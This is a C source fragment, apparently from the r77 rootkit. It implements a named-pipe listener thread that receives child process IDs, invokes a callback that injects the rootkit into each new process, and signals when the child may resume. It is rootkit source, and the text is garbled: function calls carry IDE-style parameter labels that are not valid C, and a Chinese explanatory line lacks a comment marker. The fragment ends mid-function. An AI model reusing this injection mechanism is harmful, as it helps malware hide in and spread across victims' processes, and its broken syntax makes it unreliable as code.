 VOID ChildProcessListener(PROCESSIDCALLBACK callback)
{
CreateThread(lpThreadAttributes:NULL, dwStackSize:0, lpStartAddress:ChildProcessListenerThread, lpParameter:callback, dwCreationFlags:0, lpThreadId:NULL);
}
static DWORD WINAPI ChildProcessListenerThread(LPVOID parameter)
{
while (TRUE)
{
HANDLE pipe = CreatePublicNamedPipe(CHILD_PROCESS_PIPE_NAME);
while (pipe != INVALID_HANDLE_VALUE)
{
if (ConnectNamedPipe(hNamedPipe:pipe, lpOverlapped:NULL))
{
管道中读取的内容是子进程的pid
DWORD processId;
DWORD bytesRead;
if (ReadFile(hFile:pipe, lpBuffer:&processId, nNumberOfBytesToRead:4, lpNumberOfBytesRead:&bytesRead, lpOverlapped:NULL))
{
// Invoke the callback. The callback should inject r77 into the process.
((PROCESSIDCALLBACK)parameter)(processId);
// Notify the callee that the callback completed (r77 is injected) and NtResumeThread can be called.
BYTE returnValue = 77;
DWORD bytesWritten;
WriteFile(hFile:pipe, lpBuffer:&returnValue, nNumberOfBytesToWrite:sizeof(BYTE), lpNumberOfBytesWritten:&bytesWritten, lpOverlapped:NULL);